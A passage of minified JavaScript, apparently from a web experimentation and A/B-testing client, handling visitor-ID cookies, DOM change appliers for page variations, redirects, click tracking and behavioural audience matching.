t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},1578:function(t,n,e){var i=e(3062),r=e(7798);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},4672:function(t,n,e){e(8223).register("env/jquery",e(1584))},1584:function(t,n,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},771:function(t,n,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},5833:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(t,n,e){var i=e(3062),r=e(5883);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},3783:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},9950:function(t,n,e){var i=e(3062),r=e(8389),o=e(5883),a=e(9278);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},8264:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,s=e(2916),c=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),h=e(1123),v=e(8906),p=e(1364),g=e(6503).Promise,m=e(3458),_=e(5137),w=e(2384),y=e(4605).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var i=l.querySelector(this.change.insertSelector),r=i.parentNode,o=n.parentNode.removeChild(n);switch(e.element=o,this.change.operator){case d.DOMInsertionType.BEFORE:r.insertBefore(o,i);break;case d.DOMInsertionType.AFTER:r.insertBefore(o,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var u=i.firstChild;i.insertBefore(o,u);break;case d.DOMInsertionType.APPEND:i.appendChild(o)}o.setAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,""),t&&s.hasData(o)||s.setData(o,this.change.id,this.identifier,e)}}),this))},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier),e=n.element.parentNode.removeChild(n.element),i=n.undoElement,r=i.parentNode;switch(n.undoType){case d.DOMInsertionType.AFTER:r.insertBefore(e,i.nextSibling);break;case d.DOMInsertionType.PREPEND:var o=i.firstChild;i.insertBefore(e,o)}t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.REARRANGE,T)}},8118:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(9744),u=e(7798),s=e(6412),c=e(8641),f=e(5883),l=e(1123),d=e(1805),h=e(8906),v=e(2384);function p(t,n){if(this.change=t,this.config=n,this.reasonShouldNotRedirect=this._checkForReasonNotToRedirect(),!this.reasonShouldNotRedirect){if(!i.isString(this.change.dest)&&!i.isFunction(this.change.dest))throw new Error("Redirect destination is not a string or function");if(i.isFunction(this.change.dest)&&(this.change.dest=this.change.dest(),!i.isString(this.change.dest)))throw new Error("Redirect destination function did not evaluate to a string");if(!this.config.action)throw new Error("Redirect changes require an action to be passed in the config.");l.dispatch(o.ANNOUNCE_PENDING_REDIRECT,{layerId:this.config.action.layerId})}}p.prototype.apply=function(){if(this.reasonShouldNotRedirect)return h.warn("Redirect change is not being applied because: "+this.reasonShouldNotRedirect),r.resolve(f.changeState.IGNORED);if(this.reasonInvalid)return h.error("Redirect change cannot be applied because:",this.reasonInvalid),r.reject(this.reasonInvalid);try{l.dispatch(o.SET_TRACKER_USE_BEACON,!0),a.emitMaybeSendEvents(),l.dispatch(o.SET_TRACKER_USE_BEACON,!1),this.Se(this.ke())}catch(t){return r.reject(t)}return r.resolve(f.changeState.APPLIED)},p.prototype.ke=function(){var t=d.create(this.change.dest);if(this.change.preserveParameters){var n=v.getLocation().search;n&&(t.search?t.search+="&"+n.substr(1):t.search=n)}return t.toString()},p.prototype.Re=function(){var t=c.createElement("style");t.setAttribute("type","text/css"),t.innerHTML="body{display:none;visibility:hidden;}",c.appendToHead(t)},p.prototype.Se=function(t){(!this.change.hasOwnProperty("hidePage")||this.change.hidePage)&&this.Re(),v.setLocation(t)},p.prototype._checkForReasonNotToRedirect=function(){var t=s.get(u.COOKIES.REDIRECT);if(!this.change.allowAdditionalRedirect&&!i.isUndefined(t))return"Page was already redirected."},p.prototype.undo=function(){return r.resolve(f.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(f.changeType.REDIRECT,p)}},9047:function(t,n,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(t,n,e){if(t.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=t.experiments[0];if(!i.isValidExperiment(n,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};t.exports=function(t){t.registerDecider("single_experiment",o),t.registerDecider("multivariate",o)}},7122:function(t,n,e){var i=function(t){return t&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),s=e(4189),c=n.Error=a("ClickDelegateError");function f(t){this.handler=t,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(t){r.forEach(this.events,r.bind((function(n){try{var e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector;(function(t,n,e){var a=t.target,u=0;for(;a;){var f;try{f=s(a,n)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(t,["target","nodeName"],null),targetType:r.result(t,["target","nodeType"],null),numParentsTraversed:u,selector:n,errorMessage:d.message,eventId:e.id};return o.emitError(new c("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(t,e,n)&&this.handler(n)}catch(a){o.emitError(new c("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(t){this.events.push(t)},f.prototype.removeEvent=function(t){this.events=r.filter(this.events,(function(n){return n.apiName!==t.apiName}))},t.exports=f},2142:function(t,n,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(t){return"apiName: "+t.apiName+", selector: "+t.eventFilter.selector}t.exports=function(t){var n=new r((function(t){a.updateAllViewTags(),i.trackClickEvent(t)?o.log("Tracking click event:",t):o.log("Not tracking click event:",t)}));t.registerEventImplementation("click",{attach:function(t){n.hasEvents()||n.listen(),n.addEvent(t),o.debug("Started listening for click event ("+u(t)+"):",t)},detach:function(t){n.removeEvent(t),n.hasEvents()||n.unlisten(),o.debug("Stopped listening for click event ("+u(t)+"):",t)}})}},962:function(t,n,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(t,n){var e=o.buildFromSpecV0_1(n);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],t)}function s(t,n){return i.map(t,(function(t){return i.isFunction(t.toObject)?t.toObject(n):t}))}function c(t,n){if(!t)return["Descriptor not defined"];var e=[];return t.count&&e.push('Unexpected "count" clause specified'),t.pick&&t.pick.modifier&&-1===n.indexOf(t.pick.modifier)&&e.push('Invalid "pick" modifier "'+t.pick.modifier+'"'),i.each(t.filters,(function(t){i.isUndefined(t.modifier)||e.push('Unexpected "filter" modifier "'+t.modifier+'"')})),e.length>0?e:void 0}function f(t,n){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(n))return s(r.getEvents(t),e);if(i.isNumber(n)){if(n<=0)throw new Error("Count must be a positive integer, got "+n);return s(r.getEvents(t).slice(-n),e)}var a=c(n,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return s(u(r.getEvents(t),n),e)}function l(t,n){if(!(n=i.cloneDeep(n)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!n.pick.name)throw new Error('No field name provided in "pick" clause');n.pick.modifier=n.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=c(n,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(t),n)}function d(t,n){var e=o.buildFromSpecV0_2(n),u=r.getEvents(t),c=s(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(n.pick||n.reduce&&"count"===n.reduce.aggregator)&&(c=i.flatten(c)),n.reduce&&(c=c[0]),c}t.exports=["stores/visitor_events",function(t){return{getEvents:i.partial(f,t),getByFrequency:i.partial(l,t),query:i.partial(d,t)}}]},4990:function(t,n,e){t.exports=function(t){t.registerApiModule("behavior",e(962))}},9304:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9583)),t.registerAudienceMatcher("behavior",e(3678))}},3678:function(t,n,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);t.exports={fieldsNeeded:["events"],match:function(t,n){var e,u=r.parse(n.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(n){return a.isSatisfied(n,t.events)}))}}},9583:function(t,n,e){var i=e(882);t.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(4247))}},4247:function(t,n,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);t.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(t,n){var e=t.getProjectId(),s=i.filter(i.map(n.getCustomBehavioralAttributes(e),(function(t){try{return{id:t.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(t.rule_json))}}catch(n){return}}))),c=o.getEvents();return r.evaluate(s,c)}]}},679:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(2419)),t.registerAudienceMatcher("first_session",e(7910))}},7910:function(t){t.exports={fieldsNeeded:["first_session"],match:function(t){return!!t.first_session}}},2419:function(t,n,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;t.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var t=r.getEvents();if(t&&t.length>0){var n=t[0];return o(n,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(t,n,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);n.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},n.evaluate=function(t,e){var u={};if(0===e.length){for(var s=0;s<t.length;s++)u[t[s].id]=t[s].defaultValue;return u}var c=function(t){if(0===t.length)return[];for(var n=t.length-1,e=r.FIELDS.SESSION_ID,i=t[n][e];n>0&&i===t[n-1][e];)n--;return t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},882:function(t,n,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},8769:function(t,n,e){var i=n,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),s=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return 